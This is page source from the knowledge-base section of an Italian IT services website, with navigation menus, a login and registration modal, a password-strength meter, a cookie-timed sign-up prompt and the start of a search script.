    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><style>
    /* .chosen-container-single .chosen-single div b {
        margin-top: 40%;
    } */
    .chosen-container-single{
        width: 100% !important;
    }
    .chosen-single{
        border-radius:0 !important;
        height: 34px !important;
        background: none !important;
        border: 1px solid #ccc !important;
        line-height: 35px !important;
    }
    #service_sms_register:hover {
        background-color: #499349 !important;
    }
</style>
<div class="modal fade" id="service_leed_modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div id="login" class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per visualizzare Video, Articoli, KB e Configuratori inserisci username e password oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>!
                                        <br>
                                        <br>

                                        <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                        <b id='kbCount'></b> knowledge base <br>
                                        <b id='newsCount'></b> news e blog <br>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot" onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=knowledge_base" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti formativi.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Società">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div>
                                    
<script src="../../../../_public/library/zxcvbn/zxcvbn-4.2.0.min.js" type="text/javascript"></script>
<div class="meter-box">
    <meter optimum="4" high="3" low="2" max="4" value="0" id="password-strength-meter-1205947652" style="margin: 0px;"></meter>
    <b class="meter-txt">
        <div>
            <div style="padding-top: 4px; padding-bottom: 2px;">
                Securty level: <font color="grey">Worst</font>
            </div>
        </div>
    </b>

    <p class="meter-alert">
    </p>

    <template class="pwd-alert-number">password must contain a number</template>
    <template class="pwd-alert-lowercase">password must contain a lowercase letter</template>
    <template class="pwd-alert-uppercase">password must contain a upeprcase letter</template>
    <template class="pwd-alert-specialcharacter">password must contain a special character</template>
    <template class="pwd-alert-length">password must contain minimum 8 characters</template>

    <template class="pwd-level-worst">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='grey'>Worst</font>
        </div>
    </template>
    <template class="pwd-level-bad">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='red'>Bad</font>
        </div>
    </template>
    <template class="pwd-level-weak">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='orange'>Weak</font>
        </div>
    </template>
    <template class="pwd-level-good">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Good</font>
        </div>
    </template>
    <template class="pwd-level-strong">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Strong</font>
        </div>
    </template>

    <template id='pwd-template-password-show'>Show password</template>
    <template id='pwd-template-password-hide'>Hide password</template>
</div>

<script>
    $(document).ready(function () {
        var alertTextArray = {
            "pwd-alert-number": $('.pwd-alert-number').html(),
            "pwd-alert-lowercase": $('.pwd-alert-lowercase').html(),
            "pwd-alert-uppercase": $('.pwd-alert-uppercase').html(),
            "pwd-alert-specialcharacter": $('.pwd-alert-specialcharacter').html(),
            "pwd-alert-length": $('.pwd-alert-length').html()
        };

        var message = [];
        message.push(alertTextArray['pwd-alert-number']);
        message.push(alertTextArray['pwd-alert-lowercase']);
        message.push(alertTextArray['pwd-alert-uppercase']);
        message.push(alertTextArray['pwd-alert-specialcharacter']);
        message.push(alertTextArray['pwd-alert-length']);

        $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        var password_show_text = $('#pwd-template-password-show').html();
        var password_hide_text = $('#pwd-template-password-hide').html();

        $(document).on('input', '#service_register-password', function () {
            var zxcvbnPassword = zxcvbn(this.value);
            var level = zxcvbnPassword.score;

            $('meter#password-strength-meter-1205947652').val(level);
            var txtArray = [
                $('.pwd-level-worst').html(),
                $('.pwd-level-bad').html(),
                $('.pwd-level-weak').html(),
                $('.pwd-level-good').html(),
                $('.pwd-level-strong').html()
            ];
            var message = [];
            if (!this.value.match(/[0-9]/g)) {
                message.push(alertTextArray['pwd-alert-number']);
            }
            if (!this.value.match(/[a-z]/g)) {
                message.push(alertTextArray['pwd-alert-lowercase']);
            }
            if (!this.value.match(/[A-Z]/g)) {
                message.push(alertTextArray['pwd-alert-uppercase']);
            }
            if (!this.value.match(/[!@#$%^&*(),.?":{}|<>]/g)) {
                message.push(alertTextArray['pwd-alert-specialcharacter']);
            }
            if (this.value.length < 8) {
                message.push(alertTextArray['pwd-alert-length']);
            }
            $('.meter-txt').html(txtArray[level]);
            $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        });
        $(document).on('click', '#service_register-password-randpwd', function (e) {
            e.preventDefault();
            e.stopPropagation();
            let randpwd = random_password();
            $('#service_register-password').val(randpwd);
            $('#service_register-password').trigger('input');
                $('#service_register-rpassword').val(randpwd);
                $('#service_register-rpassword').trigger('input');
        });
        $(document).on('click', '#service_register-password-show', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var type = $('#service_register-password').prop('type');
            if (type === 'password') {
                $('#service_register-password').prop('type', 'text');
                $('#service_register-password-show').html(password_hide_text);
            } else {
                $('#service_register-password').prop('type', 'password');
                $('#service_register-password-show').html(password_show_text);
            }
        });

    });

    function rand(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }
    function rp() {
        var password = '';

        var lowercase = 'qwertyuiopasdfghjklzxcvbnm';
        var uppercase = 'QWERTYUIOPASDFGHJKLZXCVBNM';
        var number = '1234567890';
        var schar = '!@#$%^&*(),.?":{}|<>';

        var l;
        var u;
        var n;
        var s;

        var length = rand(12, 16);
        for (var i = 0; i < length; i++) {
            switch (rand(0, 3)) {
                case 0:
                    password += lowercase[rand(0, lowercase.length - 1)];
                    l = true;
                    break;
                case 1:
                    password += uppercase[rand(0, uppercase.length - 1)];
                    u = true;
                    break;
                case 2:
                    password += number[rand(0, number.length - 1)];
                    n = true;
                    break;
                case 3:
                    password += schar[rand(0, schar.length - 1)];
                    s = true;
                    break;
            }
        }

        password += l ? '' : lowercase[rand(0, lowercase.length - 1)];
        password += u ? '' : uppercase[rand(0, uppercase.length - 1)];
        password += n ? '' : number[rand(0, number.length - 1)];
        password += s ? '' : schar[rand(0, schar.length - 1)];

        return password;
    }
    function random_password() {
        var r;

        do {
            r = rp();
        } while (zxcvbn(r).score !== 4);

        return r;
    }

</script>
<link href="/it/service/public/passwordChecker/block.css" rel="stylesheet" type="text/css"/>

                                    <style>
                                        .meter-alert {
                                            margin-top: 0px !important;
                                        }
                                    </style>
                                </div>
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4" style="padding-right:2px">
                                            <select id="prefixSelect" class="form-control" style="border-radius:0">

                                            </select>
                                        </div>
                                        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8" style="padding-left:2px">
                                            <input type="tel" class="form-control removeRed" id="service_register_phone" placeholder="Telefono cellulare">
                                            <font class="control-err-message" data-value="#service_register_phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                            <small>Numero di telefono in formato errato</small>
                                            </font>
                                        </div>
                                    </div>
                                    <small><b>*Il numero di telefono cellulare verrà utilizzato unicamente per confermare la registrazione, tramite PIN. Non verrà utilizato a fini promozionali.</b></small>
                                    <center><div id="captcha_element" style="margin: 10px 0"></div></center>
                                </div>

                                <div style="margin-top: 10px;display:none;" id="confirmCodeDiv">
                                    <small>Inserisci il codice di verifica che è stato inviato al tuo telefono</small>

                                    <input type="text" class="form-control removeRed" id="confirmCode" placeholder="Codice di verifica">
                                    <font class="control-err-message" data-value="#service_register_code" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small id='verificationCodetext'>Codice errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register" id="service_register_register" disabled>
                                        Registrati&nbsp;<i id="spinRegistration" class="fa fa-circle-o-notch fa-spin fa-3x fa-fw" style=" display: none;font-size:15px"></i>
                                    </button>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <link href="../../../../_public/library/chosen/chosen.min.css" rel="stylesheet">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
    <script src="../../../../_public/library/chosen/chosen.jquery.min.js"></script>
</div>                                                                          <script>
            var isOpenLeadModal = false;
        var shop_logged = 0;
        var SourceID = "529";
        setInterval(function() {
            var current_value = parseInt(getCookie('knowledge_base'));
            setCookie('knowledge_base', current_value + 1, 365);
            if ($.cookie('service_permit') != 'all' && shop_logged != 1 && current_value >= 30 && !$('.modal').hasClass('in') && !isOpenLeadModal) {
                isOpenLeadModal = true;
                m_createAction('KBInterrupt', 'kb', SourceID);
                $('#service_leed_modal').modal({
                    backdrop: 'static',
                    keyboard: false
                });
            }
        }, 1000);
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "0";
    }
</script>

<link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<div id="lead_modal_source" style="display: none;">knowledge_base</div>
<div id="lead_modal_SourceID" style="display: none;">529</div>

<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop" style="overflow-wrap: break-word;">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" alt="Knowledge Base" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

